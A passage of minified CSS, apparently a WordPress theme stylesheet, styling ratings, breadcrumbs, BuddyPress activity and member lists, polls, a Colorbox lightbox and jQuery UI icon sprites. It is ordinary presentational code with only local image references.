img{border:0px;padding:0px;margin:0px}.post-ratings-text{}.post-ratings-comment-author{font-weight:normal;font-style:italic}.news-rating-box{width:230px;float:left}.news-rating-box .post-ratings{height:46px}.news-rating-box .post-ratings-loading{margin:11px
0 19px 5px;width:230px}.post-ratings table.ratings-news{width:230px;border:0;margin:0}.post-ratings table.ratings-news
tr{border:0}.post-ratings table.ratings-news tr
td{padding:0;border:0}.post-ratings table.ratings-news tr td
img{width:23px;height:23px}.post-ratings table.ratings-news tr td.buttons-news{width:30px}.post-ratings table.ratings-news tr td.average-news{width:50px}.post-ratings table.ratings-news tr td.average-news
div{font-size:40px;margin-bottom:6px;text-align:center}.post-ratings table.ratings-news tr td.likes-news{padding-left:7px}.post-ratings table.ratings-news tr td.likes-news>div{margin-bottom:4px}.post-cat-tags{font-size:75%;line-height:10px}.post-cat-tags
a{font-size:100% !important}.post-cat-metki{float:right;padding:0
!important;padding-top:2px !important;background:none !important}.main-soft{margin-bottom:10px}.ag_accordion{margin:0}.ag_title{margin:0}.ag_title, .main-soft
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;color:#000}.ag_title:hover, .main-soft h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}.ag_title, .main-soft h2 a:active{color:rgba(0,0,0,0.4)}.postcol{display:inline-block;width:50%;height:125px;padding:0px;margin:0
0px 20px 0;overflow:hidden}.nextlnk,.prevlnk{margin:0
0 5px 0}.ag-box{overflow:hidden;padding:0;margin:0}.ag-one-box{margin:0
10px}.ag-one-img{height:106px;margin:0;padding-right:10px}.ag-one-img-size{width:85px;height:85px}.ag-one-height{height:125px;overflow:hidden}.ag-one-title{text-align:left}.ag-one-title
a{line-height:16px;font-weight:bold;overflow:hidden}.ag-one-cont, .ag-one-cont
p{margin:0;line-height:17px;height:70px;overflow:hidden;font-size:13px}.ag-one-time,.ag-one-views{font-size:10pt;margin-top:2px}.ag-one-date,.ag-one-count{padding-left:4px}.ag-one-views{text-align:center}.ag-one-views-icon{font-size:13pt;height:15px}.ag-one-cat small:hover{background-color:#eff4ff !important}.ag-one-cat
small{padding:2px}.ag-slider{margin:0
auto;margin-bottom:20px}.ic{float:left;margin-top:6px;font-size:20px}.ic.chars{font-size:15px !important}.pmin{padding-left:27px}#breadcrumbs{margin:0;padding:0;list-style:none;overflow:hidden;width:auto;margin-bottom:5px}#breadcrumbs>span>span:first-child{margin-left:0 !important}#breadcrumbs>span>span{margin:0
.2em 0 .6em;float:left}#breadcrumbs span
a{background:#d9d9d9;padding: .1em 1em;float:left;text-decoration:none;color:#2e92cf;position:relative;font-size:10.5px}#breadcrumbs span a:before{content:"";position:absolute;top:50%;margin-top:-1.5em;border-width:1.5em 0 1.5em 1em;border-style:solid;border-color:#d9d9d9 #d9d9d9 #d9d9d9 transparent;left:-1em;margin-left:1px;height:-5px}#breadcrumbs span a:after{content:"";position:absolute;top:50%;margin-top:-1.5em;border-top:1.5em solid transparent;border-bottom:1.5em solid transparent;border-left:1em solid #d9d9d9;right:-1em;margin-right:1px}#breadcrumbs span a:hover{background:#1ba1e2;color:#fff}#breadcrumbs a:hover:before{border-color:#1ba1e2 #1ba1e2 #1ba1e2 transparent}#breadcrumbs a:hover:after{border-left-color:#1ba1e2}.marright{margin-right:0 !important}.metki
a{background-color:#2b5797;margin:0
2px;padding:3px
4px;color:#ffc40d;position:relative;font-size:75%}.metki a:hover{color:#e3a21a}.metki a:active{color:#ffc40d;top:1px;left:1px}.post .metki a:last-child{margin-right:0}.metki2
a{background-color:#eff4ff;padding:3px
4px;color:#b91d47;position:relative;font-size:75%}.metki2 a:hover{color:#da532c}.metki2 a:active{color:#b91d47;top:1px;left:1px}.metki1
a{background-color:#7e3878;padding:3px
4px;color:#fff;position:relative;font-size:75%}.metki1 a:hover{color:#eff4ff}.metki1 a:active{color:#fff;top:1px;left:1px}.post-slider-left-arrow{left:-55px !important}.post-slider-right-arrow{right:-55px !important}#mmen{margin:5px
0 5px 8px;text-align:center;height:50px;display:inline-block;width:1201px}.scmenu{position:fixed;top:0;z-index:9999;background-color:rgba(55,55,55,0.6);padding:5px;margin:0
0 10px 3px !important;height:60px !important}.stext,.scats,.sbut{display:inline-block;margin-bottom:0}.ist,.isc,.isb{margin:0
!important}.ist{width:395px !important}.isc{width:150px !important}.login-to-comment{font-size:16pt !important;letter-spacing:0.01em}.register-section
input{margin:0
!important}.register-section
select{margin-right:1px !important}#slidenews{position:fixed;top:5px;min-height:auto !important;width:250px}#slidenews
a{color:black;word-wrap:break-word;white-space:normal !important;font-size:75%;padding:0}#slidenews
ul{list-style:square !important}#slidenews
li{margin:0
15px 3px 35px}#slideads{}.slidead{position:fixed;top:5px;min-height:auto !important;width:213px}.slideadfoot{position:fixed;bottom:125px;min-height:auto !important;width:213px}.slidetitle{font-size:100% !important;padding:5px
20px 5px 10px !important}#adsblock{display:none}html
body{background-color:#fff;padding-top:0px !important}.top-link{text-align:center}.comment-block .author
a{color:#2b5797 !important}.comment-block
.avatar{background:none !important}#cp_logs_table{border:0}#cp_logs_table th,  #cp_logs_table
td{border:0;text-align:center}#bwp-rc-ulist a:hover{text-decoration:underline}#bwp-rc-ulist img.wp-smiley{height:16px !important;margin-top:-5px}img.wp-smiley{height:18px !important}a.bwp-rc-newer-nav{width:40%;text-align:left}a.bwp-rc-older-nav{width:58%;text-align:right}.browsers-icons
img{float:left;margin-right:20px}.message-metadata
img{float:left;margin-right:10px}.wp-oembed
a{font-size:x-small;display:block;color:#2b5797;text-decoration:underline}.wp-oembed a:hover{color:#2d89ef}.wp-oembed
p{margin:0}.rate-users
img{position:relative;top:7px;float:none !important}.rate-users-anch{position:relative;bottom:5px;font-size:14px}#brand-name{line-height:24px;margin-top:2px}.register-section
.error{color:red !important}.page-sidebar a.sdb-title{font-size:15pt !important;padding-top:0;padding-bottom:10px}.page-sidebar a.sdb-title:hover{background:transparent !important;cursor:default !important;color:rgba(0, 0, 0, 0.8) !important}#wpp a.wpp-post-title{text-align:left;word-wrap:break-word;white-space:normal !important}#wpp
.active{background-color:#f9f9f9 !important}#wpp .frame, .wpp
.frame{background-color:#f9f9f9 !important;padding-top:10px !important;padding-bottom:5px !important;overflow:hidden}.wpp-comments{font-size:9px;font-weight:bold;text-align:right;line-height:9px;position:relative;bottom:10px;z-index:0;float:right;right:5px}#categorychecklist
.children{list-style-type:none;margin-left:0}hr{border:0;border-bottom:1px #ddd dotted;color:#ddd;background-color:#ddd}#social{margin-bottom:90px}#shareme
.box{margin:5% 8% 0 8%;width:100%;clear:both}#shareme .box
a{color:#404040;text-shadow:0 1px 1px rgba(167,167,167,.4)}#shareme .box a:hover{text-decoration:none}#shareme
.count{font-weight:bold;font-size:50px;float:left;border-right:2px solid #57b8d1;line-height:40px;padding-right:10px}#shareme
.share{float:left;margin-left:10px;font-size:20px;width:82px}#shareme
.buttons{position:absolute;width:294px;background-color:#fff;border:1px
solid rgba(0,0,0,.2);padding:10px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 2px rgba(0,0,0,.1);box-shadow:0 1px 2px rgba(0,0,0,.1);height:100px}#shareme
.button{float:left;max-width:50px;min-width:10px;margin:0
15px 0 0;background-color:transparent}#shareme
.facebook{margin:0
4px 0 0}#carousel1{height:242px}#sponsorBlock{height:300px}#content .carousel
.control{top:auto;left:auto;bottom:-40px}#content .carousel
.control.left{right:100px}#content .carousel
.control.right{right:30px}.charms,.app-bar,.message-dialog,.error-bar,.warning-bar,.info-bar{}.com{color:#93a1a1}.lit{color:#195f91}.pun,.opn,.clo{color:#93a1a1}.fun{color:#dc322f}.str,.atv{color:#D14}.kwd, .prettyprint
.tag{color:#1e347b}.typ,.atn,.dec,.var{color:teal}.pln{color:#48484c}.prettyprint{padding:8px;background-color:#f7f7f9;border:1px
solid #e1e1e8}.prettyprint.linenums{box-shadow:inset 40px 0 0 #fbfbfc, inset 41px 0 0 #ececf0}ol.linenums{margin:0}ol.linenums
li{padding-left:10px;color:#bebec5;line-height:20px;text-shadow:0 1px 0 #fff}#down-tab{margin-bottom:0}table#down-tab{border:0}table#down-tab tr
td{border:0}table#down-tab
tr{border:0}.filetitle{color:white !important}.download-link
button{min-width:210px;width:210px;height:auto;margin:0
auto;margin-bottom:3px}.download-link button
a{font-size:9pt}.download-link
a{min-width:210px;width:210px;height:auto;margin-bottom:3px}.download-link
a{font-size:9pt}.download-link{margin:0
auto}.howto-setup
a{font-size:9pt}span#dnwld
a.filetitle{color:#386990 !important;font-size:12px !important}span#dnwld a.filetitle:hover{color:#5889a0 !important}.ads-app{display:inline-block;width:100%}.ads{}.app-info{float:left;margin:7px
0 0 0px;width:100%}.field-block{float:left;width:50%;height:66px}.field-label{color:#878787;font-weight:normal}.field-it{color:#black}.wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul
li{text-align:left;background-image:none;display:block}.wp-polls ul, .wp-polls-ul, .wp-polls-ans
ul{text-align:left;list-style:none;float:none;width:213px}.wp-polls ul li:before, .wp-polls-ans ul li:before, #sidebar ul ul li:before{content:''}.wp-polls IMG, .wp-polls LABEL , .wp-polls INPUT, .wp-polls-loading IMG, .wp-polls-image
IMG{display:inline;border:0px;padding:0px;margin:0px}.wp-polls-ul{padding:0px;margin:0px
0px 10px 10px}.wp-polls-ans{width:100%;filter:alpha(opacity=100);-moz-opacity:1;opacity:1}.wp-polls-loading{display:none;text-align:center;height:16px;line-height:16px}.wp-polls-image{border:0px}.wp-polls
.Buttons{border:1px
solid #c8c8c8;background-color:#f3f6f8}.wp-polls-paging a, .wp-polls-paging a:link{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging a:visited{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging a:hover{border:1px
solid #000;color:#000;background-color:#FFF}.wp-polls-paging a:active{padding:2px
4px 2px 4px;margin:2px;text-decoration:none;border:1px
solid #06c;color:#06c;background-color:#FFF}.wp-polls-paging
span.pages{padding:2px
4px 2px 4px;margin:2px
2px 2px 2px;color:#000;border:1px
solid #000;background-color:#FFF}.wp-polls-paging
span.current{padding:2px
4px 2px 4px;margin:2px;font-weight:bold;border:1px
solid #000;color:#000;background-color:#FFF}.wp-polls-paging
span.extend{padding:2px
4px 2px 4px;margin:2px;border:1px
solid #000;color:#000;background-color:#FFF}.entry .wp-polls-ul.span3{width:auto;margin:0;padding:0
!important}.entry .wp-polls-ul
li{margin-left:0px}.bp-widget.phone
img{margin:0
20px 0 10px !important}.bp-widget.phone
h3{margin-top:0;font-weight:bold;margin-bottom:15px}.padder
h1{margin-top:0}div#padder
h1{margin-top:0}.padder
div.pagination{background:#f4f4f4;border:none;color:#888;font-size:11px;height:19px;padding:8px
20px;position:relative;height:36px}.padder div.pagination .pag-count{float:left}.padder div.pagination .pagination-links{float:right}.padder div.pagination .pagination-links span,
.padder div.pagination .pagination-links
a{font-size:12px;padding:0
5px}.padder div.pagination .pagination-links a:hover{font-weight:bold}.padder div.pagination
.current{padding:6px
9px 5px 9px;background:#3279BB;color:#fff}.padder div.pagination span, .padder div.pagination
a{display:block;float:left;margin:2px
2px 2px 0;padding:6px
9px 5px 9px;text-decoration:none;width:auto;color:#fff;background:#555}.thread-info{font-size:85%}.thread-info
p{font-size:100%;margin:0}.thread-info p
a{font-size:100%}.thread-excerpt{color:#222}#message-threads
tr{border-bottom:1px solid #eaeaea;padding:15px
0}.activity-list .activity-content .activity-header
img.avatar{float:none !important;margin:0
5px -8px 0 !important}.ac-reply-content{padding-left:60px}div.activity-comments{margin:10px
0px 0 47px;overflow:hidden;position:relative;width:auto;clear:both}div.activity-comments form.ac-form{background:#fafafa;display:none;margin:0
0 15px 33px;padding:8px;border:1px
solid #ddd}a.activity-time-since{color:#aaa;text-decoration:none;font-size:100%;margin-left:10px}a.activity-time-since:hover{color:#888;text-decoration:underline}.activity-list .activity-content .activity-header
p{color:#888;font-size:85% !important;margin-bottom:5px}.activity-list .activity-content .activity-header p
a{font-size:100% !important}.activity-list .activity-content{margin-left:80px}.activity-meta
.button{margin:0}#activity-filter-select
label{display:inline}#activity-filter-select .input-control{display:inline}#activity-filter-select .input-control
select{width:154px;margin:0}div.item-list-tabs ul li.feed
a{background:url(/wp-content/themes/wpseven/metrolib/buddypress/bp-themes/bp-default/_inc/images/rss.png) center left no-repeat;padding-left:20px}#whats-new-options{}#aw-whats-new-submit{margin:10px
0 0 0}form#whats-new-form
textarea{width:100%}form#whats-new-form{min-height:70px;margin:20px
0 10px}.home-page form#whats-new-form{border-bottom:none;padding-bottom:0}form#whats-new-form
h5{font-weight:normal;font-size:12px;margin:0;margin-left:96px;padding:0
0 3px 0}form#whats-new-form #whats-new-block{min-height:70px}form#whats-new-form #whats-new-avatar{float:left}form#whats-new-form #whats-new-content{margin-left:74px;padding-left:22px}form#whats-new-form #whats-new-options
select{max-width:200px;margin-top:12px}form#whats-new-form #whats-new-submit{float:right}div#item-header
img.avatar{float:left;margin:0
15px 0 0}div#item-header h2
a{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:20pt;letter-spacing:0.01em;line-height:24pt;font-smooth:always;color:#000}div#item-header
h2{margin-top:0 !important}div#item-header h2 a:hover{color:rgba(0, 0, 0, 0.8);text-decoration:none}div#item-header h2 a:active{color:rgba(0, 0, 0, 0.4)}div#item-header #item-header-content{min-height:150px}div#item-header #item-header-content
h2{display:inline-block}div#item-header #item-header-content
.activity{float:right;margin-top:7px;font-size:85%}div#latest-update{padding:10px
0 0 0}div#latest-update
.reply{margin:0}div#latest-update.replies>li{min-height:auto;width:auto;height:auto;margin:0
0 0 190px}div#latest-update .reply .text
a{float:right;font-size:11px;color:#b91d47;font-size:75%}div#latest-update .reply .text a:hover{color:#FC1D1E;text-decoration:underline}div#item-header div.generic-button, div#item-header
a.button{display:inline-block;margin-top:10px}div#item-header{min-height:160px}.generic-button{margin-top:0 !important}div.item-list-tabs{height:30px;margin-bottom:5px}.page-control > ul li a span, .pcon > ul li a
span{float:none}div.item-list-tabs ul li a
span{background:#1fb3dd;color:#fff;display:inline;font-size:90%;margin-left:2px;padding:1px
6px}#activity-filter-select.last{float:right;margin-bottom:15px}div.activity-comments
form.loading{background-image:url(/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/images/ajax-loader.gif);background-position:2% 95%;background-repeat:no-repeat}div#item-nav ul li.loading
a{background-position:88% 50%}div#item-nav{height:30px}ul li.loading
a{background-image:url(/wp-content/plugins/buddypress/bp-themes/bp-default/_inc/images/ajax-loader.gif);background-position:92% 50%;background-repeat:no-repeat;padding-right:30px !important}.item-list-tabs .current a,.item-list-tabs .selected
a{border:1px
#ccc solid;border-bottom:1px white solid;background-color:#fff;color:#2d89ef !important}.item-list-tabs
.selected{border:0}.item-list-tabs .selected:before{position:inherit;content:""}.item-list-tabs .selected:after{content:"";border:0}#members-order-select{float:right}#members-order-select .input-control{display:inline-block}.padder
div.pagination{background:#f4f4f4;border:none;color:#888;font-size:11px;padding:8px
20px;position:relative}.nbg
ul{background:none}span.activity{margin-top:0;background-color:#eff4ff !important;color:#2b5797;font-size:75%;padding:3px}span.cubepoints_buddypress{float:right;margin-right:10px;margin-top:7px;background-color:#2b5797 !important;color:#ffc40d;font-size:85%;padding:3px}#members-list li
img.avatar{float:left;margin:0
10px 0 0}#members-list.item-list li
div.action{position:absolute;top:15px;right:0;text-align:right;padding-top:10px}#members-list.item-list li div.action
a{margin:0!important}#members-list.item-list
li{border-bottom:1px solid #eaeaea;padding:15px
0;position:relative}div.dir-search{float:right;margin:-48px 0 0 0}#members_search{width:200px;margin:0}#members_search_submit{margin:0}ul.item-list li
img.avatar{float:left;margin:0
10px 0 0}ul.item-list
li{padding:15px
0;position:relative}ul.item-list>li{border-bottom:1px solid #eaeaea;list-style-type:none}li[class*="friendship-"]{list-style-type:none}.notice-wrap{position:fixed;top:50px;right:50px;z-index:9999;opacity:0.8}* html .notice-wrap{position:absolute}.notice-item{background:#545454;background:-moz-linear-gradient(top, #545454 0%, #3d3d3d);background:-webkit-gradient(linear, left top, left bottom, from(#545454), to(#3d3d3d));border:1px
solid #3d3d3d;border-radius:7px;-moz-border-radius:7px;-webkit-border-radius:7px;box-shadow:0px 1px 2px rgba(0,0,0,.5);-moz-box-shadow:0px 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0px 1px 2px rgba(0,0,0,.5);color:#fff;display:block;font-size:54px;height:82px;line-height:41px;margin:0
0 12px 0;padding:10px
10px 0 10px;position:relative;text-align:center}.notice-item
p{font-family:Helvetica;font-weight:bold;margin-top:0;padding:15px
20px;text-shadow:-1px -1px 0px rgba(0,0,0,.7), 1px 1px 0px rgba(0,0,0,.7)}.notice-item-close{display:none}#nolix{position:relative !important;border-bottom:0px !important}#nolix_link{padding-left:7px !important}#nolix_add{width:auto !important}#main>tbody>tr>td{padding-top:0px !important}#main > tbody > tr > td .page-sidebar:first-child{margin-top:0}.single-post-comments{width:50px;height:50px;min-width:50px;min-height:50px;margin:0;line-height:23px;padding:5px
0 !important}.single-post-comments
span.icon{font-size:25px}.single-post-comments
span.label{margin-top:-5px;color:white;font-size:10pt;font-weight:bold}.ckrating_highly_rated{background-color:#ffc40d !important}.ckrating_highly_rated b.sticker.sticker-color-blueLight{border-color:#ffc40d !important;border-left:20px solid transparent !important;left:-20px}.ckrating_poorly_rated{opacity:0.6;filter:alpha(opacity=60) !important}.ckrating_poorly_rated:hover{opacity:1;filter:alpha(opacity=100) !important}div[id*="ckhide-"]:hover{opacity:1 !important}.ckrating_hotly_debated b.sticker.sticker-color-blueLight{border-color:#FFF0F5 !important;border-left:20px solid transparent !important;left:-20px}.ckrating_hotly_debated{background-color:#FFF0F5 !important}.rating-box .rating-histogram{padding:20px
20px 0px 30px}.rating-box .rating-histogram{width:190px}.rating-box .rating-histogram{-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;display:inline-block;vertical-align:top}.rating-box .rating-bar-container{color:#737373;height:18px;font-weight:400;position:relative;width:100%}.rating-box .bar-label{font-size:11px;left:-30px;letter-spacing:1px;position:absolute;top:0px}.rating-box .rating-bar-container{color:#737373;font-weight:400}.rating-box .star-tiny{height:16px;position:relative;top:-1px;width:16px;vertical-align:middle}.rating-box .bar-label
.prm{width:10px;height:10px}.rating-box .rating-bar-container.five
.bar{background:#00a300}.rating-box .rating-bar-container.four
.bar{background:#99b433}.rating-box .rating-bar-container.three
.bar{background:#ffc40d }.rating-box .rating-bar-container.two
.bar{background:#e3a21a }.rating-box .rating-bar-container.one
.bar{background:#da532c  }.rating-box .rating-bar-container
.bar{-moz-opacity:0.8;opacity:0.8;filter:alpha(opacity=80);-webkit-transition:width .25s ease;-moz-transition:width .25s ease;-o-transition:width .25s ease;transition:width .25s ease;display:inline-block;height:100%}.rating-box .bar-number{color:#333;font-size:11px;left:5px;position:absolute;top:0px}.rating-box .post-ratings
.score{font-family:'Segoe UI Light','Open Sans',Verdana,Arial,Helvetica,sans-serif;font-weight:200;font-size:42pt;letter-spacing:0.00em;line-height:44pt;font-smooth:always;color:#000}.rating-box .post-ratings{padding:20px
20px 0px 20px;text-align:center;width:180px !important;height:auto !important;display:inline-block}.rating-box .post-ratings
img{padding:3px
2px !important;margin-bottom:2px;margin-top:3px}.rating-box .reviews-stats{color:#8d8d8d;font-size:12px;line-height:18px}.rating-box .post-ratings-loading{position:inherit !important;top:0 !important;padding:20px
20px 0 20px !important;text-align:center !important;width:180px !important;height:auto !important;margin:45px
0 40px 0 !important}.rating-box .st-bg{background-color:#eff4ff;margin-bottom:3px}.rating-box{width:380px;display:inline-block}body.category .post-ratings
.score{display:none}body.category .post-ratings .reviews-stats{display:none}body.category .post-ratings-loading{top:0 !important;width:92px !important;margin-right:0}#colorbox,#cboxOverlay{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}#cboxWrapper{}#cboxOverlay{background:#000}#colorbox{}#cboxContent{margin-top:20px}.cboxIframe{background:#fff}#cboxError{padding:50px;border:1px
solid #ccc}#cboxLoadedContent{border:5px
solid #000;background:#fff;-webkit-box-sizing:content-box !important;-moz-box-sizing:content-box !important;box-sizing:content-box !important}#cboxTitle{position:absolute;top:-9999px;left:-9999px;color:#ccc;text-indent:-9999px}#cboxCurrent{position:absolute;top:-20px;right:0px;color:#ccc}#cboxPrevious{position:absolute;top:50%;left:4px;margin-top:-32px;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:0px 0px;width:28px;height:65px;text-indent:-9999px}#cboxPrevious:hover{background-position:0px -64px}#cboxNext{position:absolute;top:50%;right:4px;margin-top:-32px;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-70px 0px;width:28px;height:65px;text-indent:-9999px}#cboxNext:hover{background-position:-70px -64px}#cboxLoadingOverlay{background:#000}#cboxLoadingGraphic{background:url(/wp-content/themes/wpseven/metrolib/img/loading.gif) no-repeat center center}#cboxClose{position:absolute;top:15px;right:-3px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-35px 0px;width:28px;height:26px;text-indent:-9999px}#cboxClose:hover{background-position:-35px -29px}.cboxSlideshow_off
#cboxSlideshow{position:absolute;bottom:4px;left:50%;margin-left:-32px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-16px -131px;width:65px;height:29px;text-indent:-9999px}.cboxSlideshow_off #cboxSlideshow:hover{background-position:-16px -161px}.cboxSlideshow_on
#cboxSlideshow{position:absolute;bottom:4px;left:50%;margin-left:-32px;display:block;background:url(/wp-content/themes/wpseven/metrolib/img/theme1.png) no-repeat;background-position:-16px -194px;width:65px;height:29px;text-indent:-9999px}.cboxSlideshow_on #cboxSlideshow:hover{background-position:-16px -225px}div#dialog_content{position:relative}p#editable_comment_buttons{text-align:right}a#editable_comment_ja{position:absolute;left:0;bottom:12px;font-size:80%;text-decoration:underline}a#editable_comment_ja:hover{text-decoration:none}textarea#dialog_comment{width:95%}p#dialog_loader{text-align:center;display:none}input.button{cursor:pointer}.ui-editable-comments-dialog{z-index:1}.ui-helper-hidden{display:none}.ui-helper-hidden-accessible{position:absolute;left:-99999999px}.ui-helper-reset{margin:0;padding:0;border:0;outline:0;line-height:1.3;text-decoration:none;font-size:100%;list-style:none}.ui-helper-clearfix:after{content:".";display:block;height:0;clear:both;visibility:hidden}.ui-helper-clearfix{display:inline-block}/*\*/* html .ui-helper-clearfix{height:1%}.ui-helper-clearfix{display:block}/**/.ui-helper-zfix{width:100%;height:100%;top:0;left:0;position:absolute;opacity:0;filter:Alpha(Opacity=0)}.ui-state-disabled{cursor:default !important}.ui-icon{display:block;text-indent:-99999px;overflow:hidden;background-repeat:no-repeat}.ui-widget-overlay{position:absolute;top:0;left:0;width:100%;height:100%}.ui-widget-content{border:1px
solid #aaa;background:white;color:#222;border-radius:0 !important}.ui-widget-content
a{color:#222}.ui-widget-header{border:1px
solid #aaa;background:#ccc;color:#222;font-weight:bold;border-radius:0 !important}.ui-widget-header
a{color:#222}.ui-state-default, .ui-widget-content .ui-state-default{border:1px
solid #d3d3d3;background:#e6e6e6 url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_75_e6e6e6_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#555;outline:none}.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited{color:#555;text-decoration:none;outline:none}.ui-state-focus, .ui-widget-content .ui-state-focus{border:1px
solid #999;background:#dadada url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_75_dadada_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121;outline:none}.ui-state-active, .ui-widget-content .ui-state-active{border:1px
solid #aaa;background:#fff url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_65_ffffff_1x400.png) 50% 50% repeat-x;font-weight:normal;color:#212121;outline:none}.ui-state-active a, .ui-state-active a:link, .ui-state-active a:visited{color:#212121;outline:none;text-decoration:none}.ui-state-highlight, .ui-widget-content .ui-state-highlight{border:1px
solid #fcefa1;background:#fbf9ee url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_55_fbf9ee_1x400.png) 50% 50% repeat-x;color:#363636}.ui-state-highlight a, .ui-widget-content .ui-state-highlight
a{color:#363636}.ui-state-error, .ui-widget-content .ui-state-error{border:1px
solid #cd0a0a;background:#fef1ec url(/wp-content/plugins/editable-comments/dialog/images/ui-bg_glass_95_fef1ec_1x400.png) 50% 50% repeat-x;color:#cd0a0a}.ui-state-error a, .ui-widget-content .ui-state-error
a{color:#cd0a0a}.ui-state-error-text, .ui-widget-content .ui-state-error-text{color:#cd0a0a}.ui-state-disabled, .ui-widget-content .ui-state-disabled{opacity: .35;filter:Alpha(Opacity=35);background-image:none}.ui-priority-primary, .ui-widget-content .ui-priority-primary{font-weight:bold}.ui-priority-secondary, .ui-widget-content .ui-priority-secondary{opacity: .7;filter:Alpha(Opacity=70);font-weight:normal}.ui-icon{width:16px;height:16px;background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-widget-content .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-widget-header .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_222222_256x240.png)}.ui-state-default .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_888888_256x240.png)}.ui-state-focus .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_454545_256x240.png)}.ui-state-active .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_454545_256x240.png)}.ui-state-highlight .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_2e83ff_256x240.png)}.ui-state-error .ui-icon, .ui-state-error-text .ui-icon{background-image:url(/wp-content/plugins/editable-comments/dialog/images/ui-icons_cd0a0a_256x240.png)}.ui-icon-carat-1-n{background-position:0 0}.ui-icon-carat-1-ne{background-position:-16px 0}.ui-icon-carat-1-e{background-position:-32px 0}.ui-icon-carat-1-se{background-position:-48px 0}.ui-icon-carat-1-s{background-position:-64px 0}.ui-icon-carat-1-sw{background-position:-80px 0}.ui-icon-carat-1-w{background-position:-96px 0}.ui-icon-carat-1-nw{background-position:-112px 0}.ui-icon-carat-2-n-s{background-position:-128px 0}.ui-icon-carat-2-e-w{background-position:-144px 0}.ui-icon-triangle-1-n{background-position:0 -16px}.ui-icon-triangle-1-ne{background-position:-16px -16px}.ui-icon-triangle-1-e{background-position:-32px -16px}.ui-icon-triangle-1-se{background-position:-48px -16px}.ui-icon-triangle-1-s{background-position:-64px -16px}.ui-icon-triangle-1-sw{background-position:-80px -16px}.ui-icon-triangle-1-w{background-position:-96px -16px}.ui-icon-triangle-1-nw{background-position:-112px -16px}.ui-icon-triangle-2-n-s{background-position:-128px -16px}.ui-icon-triangle-2-e-w{background-position:-144px -16px}.ui-icon-arrow-1-n{background-position:0 -32px}.ui-icon-arrow-1-ne{background-position:-16px -32px}.ui-icon-arrow-1-e{background-position:-32px -32px}.ui-icon-arrow-1-se{background-position:-48px -32px}.ui-icon-arrow-1-s{background-position:-64px -32px}.ui-icon-arrow-1-sw{background-position:-80px -32px}.ui-icon-arrow-1-w{background-position:-96px -32px}.ui-icon-arrow-1-nw{background-position:-112px -32px}.ui-icon-arrow-2-n-s{background-position:-128px -32px}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px}.ui-icon-arrow-2-e-w{background-position:-160px -32px}.ui-icon-arrow-2-se-nw{background-position:-176px -32px}.ui-icon-arrowstop-1-n{background-position:-192px -32px}.ui-icon-arrowstop-1-e{background-position:-208px -32px}.ui-icon-arrowstop-1-s{background-position:-224px -32px}.ui-icon-arrowstop-1-w{background-position:-240px -32px}.ui-icon-arrowthick-1-n{background-position:0 -48px}.ui-icon-arrowthick-1-ne{background-position:-16px -48px}.ui-icon-arrowthick-1-e{background-position:-32px -48px}.ui-icon-arrowthick-1-se{background-position:-48px -48px}.ui-icon-arrowthick-1-s{background-position:-64px -48px}.ui-icon-arrowthick-1-sw{background-position:-80px -48px}.ui-icon-arrowthick-1-w{background-position:-96px -48px}.ui-icon-arrowthick-1-nw{background-position:-112px -48px}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px}.ui-icon-arrowreturn-1-w{background-position:-64px -64px}.ui-icon-arrowreturn-1-n{background-position:-80px -64px}.ui-icon-arrowreturn-1-e{background-position:-96px -64px}.ui-icon-arrowreturn-1-s{background-position:-112px -64px}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px}.ui-icon-arrowrefresh-1-n{background-position:-144px 